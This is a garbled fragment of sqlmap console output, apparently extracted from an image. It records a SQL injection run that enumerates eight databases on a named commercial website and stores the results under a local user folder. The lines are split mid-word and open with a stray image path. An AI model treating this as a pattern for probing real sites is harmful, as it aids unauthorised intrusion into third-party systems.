 ing to retry the request
ortServer
[12:24:48] [INFO] retrieved: Re
[12:25:20] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
portServerTempDB
[12:26:50] [INFO] retrieved: tempdb
available databases [8]:
[*] 9dlc_etpost
[*] ESWebShop
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[12:27:26] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.esdjw.com.cn'
[*] shutting down at 12:27:26